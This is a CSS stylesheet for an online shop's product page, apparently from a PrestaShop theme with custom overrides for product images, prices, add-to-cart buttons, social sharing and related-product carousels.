  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

